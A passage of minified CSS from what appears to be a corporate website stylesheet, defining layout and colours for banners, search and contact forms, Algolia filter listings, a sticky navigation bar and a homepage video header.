24px)}.s-notification{background:#222;position:relative;overflow:hidden;padding:24px 0;transition:all 300ms cubic-bezier(0.66, 0.01, 0.51, 1)}.s-notification .container{position:relative}.s-notification.hide{max-height:0;visibility:hidden;opacity:0;padding:0;margin:0}.s-notification .notification-content{display:flex;margin:0 auto}.s-notification p,.s-notification a{color:#fff}.s-notification p{padding-right:56px;margin-bottom:0}.s-notification a{text-decoration:underline}.s-notification a:hover,.s-notification a:focus{text-decoration:none}.s-notification .close-icon{position:absolute;top:0;right:24px;width:24px;height:24px;fill:#fff;color:#fff}.s-slope-bg{position:relative;margin-bottom:0}.s-slope-bg>.container{position:relative;z-index:1}.s-slope-bg>.container>div{padding-bottom:56px}.s-slope-bg::after{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-slope-bg.pos-header{padding-bottom:24px}.s-slope-bg.grey-bg.pos-header,.s-slope-bg.grey-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.grey-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-bg.pos-header{margin-top:10vw}.s-slope-bg.grey-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #f7f7f8;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.grey-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.grey-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.grey-bg.pos-footer::after{border-top:solid 4.3vw #f7f7f8;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.grey-down-bg.pos-header,.s-slope-bg.grey-down-bg.pos-footer{background-color:#f7f7f8}.s-slope-bg.grey-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.grey-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.grey-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.grey-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.grey-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #f7f7f8;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.grey-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.grey-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.grey-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.grey-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.grey-down-bg.pos-footer::after{border-top:solid 10vw #f7f7f8;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dark-bg.pos-header,.s-slope-bg.dark-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.dark-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-bg.pos-header{margin-top:4.3vw}.s-slope-bg.dark-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #313c44;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.dark-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.dark-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.dark-bg.pos-footer::after{border-top:solid 10vw #313c44;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dark-up-bg.pos-header,.s-slope-bg.dark-up-bg.pos-footer{background-color:#313c44}.s-slope-bg.dark-up-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.dark-up-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.dark-up-bg.pos-header,.s-newsletter-signup+.s-slope-bg.dark-up-bg.pos-header{margin-top:10vw}.s-slope-bg.dark-up-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #313c44;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.dark-up-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.dark-up-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.dark-up-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.dark-up-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.dark-up-bg.pos-footer::after{border-top:solid 4.3vw #313c44;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.blue-bg.pos-header,.s-slope-bg.blue-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-bg.pos-header{margin-top:calc(10vw + 40px);padding-top:0;padding-bottom:0}.s-slope-bg.blue-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-bg.pos-header{margin-top:10vw}.s-slope-bg.blue-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 10vw #009bd8;border-left:solid 100vw rgba(0,0,0,0);border-right:none}.s-slope-bg.blue-bg.pos-footer{margin-bottom:calc(4.3vw + 80px)}.s-slope-bg.blue-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-bg.pos-footer{margin-bottom:4.3vw}.s-slope-bg.blue-bg.pos-footer::after{border-top:solid 4.3vw #009bd8;border-left:solid 100vw rgba(0,0,0,0);border-right:none;top:100%}.s-slope-bg.blue-down-bg.pos-header,.s-slope-bg.blue-down-bg.pos-footer{background-color:#009bd8}.s-slope-bg.blue-down-bg.pos-header{margin-top:calc(4.3vw + 40px);padding-top:24px;padding-bottom:0}.s-slope-bg.blue-down-bg.pos-header>.container{padding-top:32px}.s-slope-bg+.s-slope-bg.blue-down-bg.pos-header,.s-newsletter-signup+.s-slope-bg.blue-down-bg.pos-header{margin-top:4.3vw}.s-slope-bg.blue-down-bg.pos-header::after{top:auto;bottom:100%;border-bottom:solid 4.3vw #009bd8;border-right:solid 100vw rgba(0,0,0,0);border-left:none}.s-slope-bg.blue-down-bg.pos-footer{margin-bottom:calc(10vw + 80px)}.s-slope-bg.blue-down-bg.pos-footer>.container{padding-top:40px}.s-slope-bg.blue-down-bg.pos-footer.no-margin-bottom,.no-margin-bottom .s-slope-bg.blue-down-bg.pos-footer{margin-bottom:10vw}.s-slope-bg.blue-down-bg.pos-footer::after{border-top:solid 10vw #009bd8;border-right:solid 100vw rgba(0,0,0,0);border-left:none;top:100%}.s-slope-bg.dynamic{padding-top:10vw;padding-bottom:4.3vw}.s-slope-bg.dynamic::after,.s-slope-bg.dynamic::before{content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;border-left:none}.s-slope-bg.dynamic::before{top:0;border-bottom:solid 10vw rgba(0,0,0,0);border-right:solid 100vw #fff}.s-slope-bg.dynamic::after{top:auto;bottom:0;border-top:solid 4.3vw rgba(0,0,0,0);border-right:solid 100vw #fff}.s-slope-bg.dynamic.top-grey-light::before{border-right-color:#f7f7f8}.s-slope-bg.dynamic.bottom-dark::after{border-right-color:#313c44}.s-slope-bg.dynamic .container{padding-top:48px;padding-bottom:48px}.s-expert-search .search-form{display:flex;flex-direction:column}.s-expert-search .search-form>div{margin-bottom:16px;width:100%}.s-expert-search .submit-button-wrapper .btn{width:100%}.s-expert-search .c-page-title{padding:0 24px 56px 24px}@media(min-width: 768px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/8*7 - 16px);max-width:calc(100%/8*7 - 16px);margin-right:15.99px}}@media(min-width: 768px)and (min-width: 768px){.s-expert-search{margin-left:calc(100%/8*0.5)}}@media(min-width: 768px){.s-expert-search .search-form{flex-direction:row}.s-expert-search .search-form>div{margin-bottom:16px}.s-expert-search .search-form .submit-button-wrapper,.s-expert-search .submit-button-wrapper .btn{width:auto}}@media(min-width: 1024px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-expert-search{margin-left:calc(100%/12*2)}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search{margin-left:calc(100%/12*2)}}@media(min-width: 1024px){.s-expert-search .c-page-title{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search .c-page-title{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-expert-search .c-page-title{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search .c-page-title{margin-left:calc(100%/12*1)}}.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;text-align:center}.s-contact-form h3{margin-bottom:24px}.s-contact-form .submit-button-wrapper{padding-top:16px}@media(min-width: 768px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-contact-form .submit-button-wrapper .btn{min-width:468px}}@media(min-width: 1024px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-contact-form .grid-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-contact-form .grid-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}.s-secure-login-resources{margin-top:40px;display:flex;justify-content:center;align-items:center}.s-secure-login-resources section{width:100%}@media(min-width: 768px){.s-secure-login-resources{margin-top:80px}}.s-expertise-listing h2{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-expertise-listing h2{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-expertise-listing h2{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-expertise-listing h2{padding:0 0;max-width:1170px}}.s-expertise-listing h2{margin-bottom:40px}.s-expertise-listing .cw-column-layout{margin-bottom:40px}.s-expertise-listing .cw-column-layout .c-tabs .tabs-heading ul{justify-content:start}.s-expertise-listing .cw-column-layout.three-col .column-wrapper{max-width:1024px}.algolia-filter .type-fc___external_resource_link,.algolia-filter .type-fc___external_resource_link .filters-section{background:#f7f7f8}.algolia-filter .type-fc___external_resource_link .listing-items-section{padding-top:0}.algolia-filter h3{margin-top:24px}.algolia-filter .ais-Hits-list{padding:0}.algolia-filter .ais-Hits-list li{padding-left:0}.algolia-filter .ais-Hits-list li::before{content:none}.algolia-filter .page___blog_article .ais-Hits-list{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .page___blog_article .ais-Hits-list.grid-reverse{flex-direction:row-reverse}.algolia-filter .page___blog_article .ais-Hits-list.grid-center{justify-content:center}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 16px)}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 24px)}}@media(min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 32px)}}.algolia-filter .page___blog_article .ais-Hits-list li{padding:0;flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:16px}.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) .summary,.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) h5{display:none}.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100% !important;flex-basis:100% !important}.algolia-filter .listing-pagination-section{width:100%}.algolia-filter .listing-pagination-section .ais-Pagination-link--selected{color:#009bd8}.algolia-filter .active-filter.fc___external_resource_link .ais-CurrentRefinements-list{display:flex;flex-wrap:wrap;padding:0}.algolia-filter .active-filter.fc___external_resource_link li{display:flex;flex-direction:row-reverse;align-items:center;background:#fff;border:1px solid #d4d6d7;border-radius:16px;padding:0 12px;margin-right:8px;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.9rem;min-height:32px}.algolia-filter .active-filter.fc___external_resource_link li::before{display:none}.algolia-filter .active-filter.fc___external_resource_link li span{padding:0 4px}.algolia-filter .active-filter.fc___external_resource_link li span button{padding:0;color:#f85359;font-size:.8rem}@media(max-width: 767px){.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger{position:relative;padding:32px 0}.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger::before{content:"";display:block;position:absolute;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .fc___external_resource_link-false,.algolia-filter .fc___external_resource_link-true{position:fixed;z-index:10;top:0;padding-top:96px;left:-100%;width:100%;height:100%;overflow:auto;background:#fff;transition:left 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.algolia-filter .fc___external_resource_link-false .filters-section,.algolia-filter .fc___external_resource_link-true .filters-section{background:#fff}.algolia-filter .fc___external_resource_link-false .mobile-trigger,.algolia-filter .fc___external_resource_link-true .mobile-trigger{display:flex;justify-content:space-between}.algolia-filter .fc___external_resource_link-false .mobile-trigger .svg-icon,.algolia-filter .fc___external_resource_link-true .mobile-trigger .svg-icon{width:30px;height:30px}.algolia-filter .fc___external_resource_link-true{left:0}}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100%;flex-basis:100%}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-reverse{flex-direction:row-reverse}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 32px)}}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading h5{color:#009bd8}.algolia-filter .type-fc___external_resource_link .mobile-trigger{display:none}.algolia-filter .type-fc___external_resource_link .filters-layout{position:relative}.algolia-filter .type-fc___external_resource_link .filters-layout::before{content:"";display:block;position:absolute;z-index:1;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .type-fc___external_resource_link .filters-layout .filters-section{padding:16px 0}.algolia-filter .type-fc___external_resource_link .filters-layout .filters{position:relative;z-index:2;padding:24px 24px 8px 24px;background:#fff;border:1px solid #d4d6d7;box-shadow:0 0 3px 0 rgba(34,34,34,.1);border-radius:2px}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;display:flex;justify-content:center;padding:0 0 0 24px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-reverse{flex-direction:row-reverse}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-center{justify-content:center}}@media(min-width: 1024px)and (min-width: 768px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 16px)}}@media(min-width: 1024px)and (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 24px)}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 32px)}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list .c-tagged-tile{height:100%;margin-bottom:0}}.algolia-dropdown-filter .ais-Menu-list{padding:0;margin:0}.algolia-dropdown-filter .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter .select{color:#fff}.algolia-dropdown-filter .select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .algolia-dropdown-filter .select{color:#222}.algolia-dropdown-filter .select:focus{outline:none;border-color:#009bd8}.algolia-dropdown-filter .select{padding-right:48px;overflow:hidden}.algolia-dropdown-filter .select p{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter .select p{color:#fff}.algolia-dropdown-filter .select p{height:100%;line-height:31px;margin:0;overflow:hidden;color:#9b9b9b;text-transform:capitalize;white-space:nowrap}.algolia-dropdown-filter .is-open p{color:#000}.algolia-dropdown-filter li.ais-Menu-item,.algolia-dropdown-filter .ais-ClearRefinements{border-bottom:1px solid #009bd8}.algolia-dropdown-filter li.ais-Menu-item a,.algolia-dropdown-filter li.ais-Menu-item button,.algolia-dropdown-filter .ais-ClearRefinements a,.algolia-dropdown-filter .ais-ClearRefinements button{display:flex;align-items:center;padding:16px;min-height:24px;cursor:pointer;position:relative;line-height:normal;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter li.ais-Menu-item a,.dark-bg .algolia-dropdown-filter li.ais-Menu-item button,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements a,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements button{color:#fff}.algolia-dropdown-filter li.ais-Menu-item a,.algolia-dropdown-filter li.ais-Menu-item button,.algolia-dropdown-filter .ais-ClearRefinements a,.algolia-dropdown-filter .ais-ClearRefinements button{color:#009bd8;z-index:1}.algolia-dropdown-filter li.ais-Menu-item:hover,.algolia-dropdown-filter li.ais-Menu-item.ais-Menu-item--selected,.algolia-dropdown-filter .ais-ClearRefinements:hover,.algolia-dropdown-filter .ais-ClearRefinements.ais-Menu-item--selected{background-color:#eff5fc}.algolia-dropdown-filter .ais-ClearRefinements-button--disabled{pointer-events:none}.algolia-dropdown-filter li.ais-Menu-item:last-child{border-bottom:none}.algolia-dropdown-filter .ais-Menu-label{margin-right:8px}.algolia-dropdown-filter .ais-Menu-count::before{content:"("}.algolia-dropdown-filter .ais-Menu-count::after{content:")"}.s-sticky-nav,.s-sticky-nav .fixed-container{height:48px}.s-sticky-nav.fixed .fixed-container{position:fixed}.s-sticky-nav.placed .fixed-container{position:absolute}.s-sticky-nav .fixed-container{filter:drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1));background:#fff;display:flex;align-items:center;width:100%;top:0;z-index:998}.ios .s-sticky-nav .fixed-container{position:fixed !important;top:94px !important;bottom:auto !important}.s-sticky-nav .c-slider{margin:0;width:100%}.s-sticky-nav .c-slider .slider-container{padding:0}.s-sticky-nav .c-slider .slick-slide>div{display:inline-block}.s-sticky-nav .slide-item{color:#313c44;font-size:12px;line-height:16px;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;padding:4px 0;margin-right:48px;display:inline-block}.s-sticky-nav .slide-item:hover,.s-sticky-nav .slide-item:focus{text-decoration:none}.s-sticky-nav .slide-item.show-as-active{color:#009bd8}@media(min-width: 1024px){.s-sticky-nav,.s-sticky-nav .fixed-container{height:80px}.s-sticky-nav .slide-item{border-top:solid 2px rgba(0,0,0,0);border-bottom:solid 2px rgba(0,0,0,0);width:-moz-max-content !important;width:max-content !important}.s-sticky-nav .slide-item:hover{color:#009bd8;border-bottom-color:#009bd8}.s-sticky-nav .slide-item.show-as-active{border-bottom-color:#009bd8}}.s-homepage-header{position:relative;height:616px}.s-homepage-header.large{height:810px}.s-homepage-header .video-wrapper{position:absolute;top:0;bottom:0;width:100%;height:100%;overflow:hidden}.s-homepage-header .video-wrapper video{min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.s-homepage-header .bg-img-mobile,.s-homepage-header .bg-img-desktop{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-homepage-header .bg-img-desktop{display:none}.s-homepage-header .cover{background-image:url("/assets/images/blue-fishtail.svg");background-repeat:no-repeat;background-size:cover;position:absolute;top:0;bottom:0;right:0;left:0;background-position:center}.s-homepage-header .container{position:relative;height:100%}.s-homepage-header .container .header-content-wrapper{position:relative;height:100%}.s-homepage-header .container .header-content{position:absolute;top:50%;transform:translateY(-50%)}.s-homepage-header .container .header-content *{color:#fff}.s-homepage-header .container .header-content p{margin-top:24px}.s-homepage-header .container .header-content .header-video-link{margin-bottom:40px;margin-top:24px;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif}.s-homepage-header .container .header-content .header-video-link a{display:flex;align-items:center}.s-homepage-header .container .header-content .header-video-link a svg{margin-left:16px}.s-homepage-header .container .header-content .related-heading{margin-top:32px}.s-homepage-header .container .header-content .related-text{margin-top:8px;margin-bottom:0}.s-homepage-header .container .header-content h1+.header-cta{margin-top:40px}.s-homepage-header .container .header-content .header-cta{color:inherit}.s-homepage-header .container .header-content .header-cta:hover,.s-homepage-header .container .header-content .header-cta:focus{color:#009bd8;border-color:#009bd8}@media(min-width: 768px){.s-homepage-header .bg-img-desktop{display:block}.s-homepage-header .bg-img-mobile{display:none}}@media(min-width: 1024px){.s-homepage-header .header-content{max-width:50%}}.s-cta-banner{position:relative;padding-bottom:48px;background-color:#e5f5fb}.s-cta-banner .cta-banner-layout-wrapper{display:flex;flex-direction:column;align-items:center}.s-cta-banner .cta-banner-img{width:100%;height:100%;aspect-ratio:1/1}.s-cta-banner .cta-banner-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-cta-banner .cta-banner-content-wrapper{height:auto;padding:0 24px;margin-top:32px;max-width:688px;display:flex;flex:1 0;flex-direction:column;align-items:flex-start;justify-content:center}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text{margin-bottom:32px}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{color:#fff}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{color:#222;margin:0}@media(min-width: 1024px){.s-cta-banner{padding-bottom:0}.s-cta-banner .cta-banner-layout-wrapper{flex-direction:row}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper{padding-left:80px;margin-top:0}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper .cta-banner-content-text{max-width:416px;margin-bottom:64px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img{width:50%;max-height:634px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img img{position:absolute;top:0;left:0;width:50%;height:100%}}.s-recognition-banner{padding:64px 0;background-color:#f2f5f7}.s-recognition-banner .recognition-banner-title{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-recognition-banner .recognition-banner-title{color:#fff}.s-recognition-banner .recognition-banner-title{margin-bottom:24px}.s-recognition-banner .recognition-banner-content-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-recognition-banner .recognition-banner-content-wrapper.grid-reverse{flex-direction:row-reverse}.s-recognition-banner .recognition-banner-content-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 32px)}}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description .c-text-block>*{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;text-align:center;margin-top:24px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:142px;height:142px;display:inline-block}@media(min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .s-recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:162px;height:162px;display:inline-block}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/12*7 - 24px);max-width:calc(100%/12*7 - 24px);margin-right:23.99px;margin-top:0}}@media(min-width: 1440px)and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/12*7 - 32px);max-width:calc(100%/12*7 - 32px);margin-right:31.99px}}.s-team-banner{position:relative;height:469px}.s-team-banner.blend-fix .mask-screen{opacity:.6}.s-team-banner .mask-bg-mobile,.s-team-banner .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center 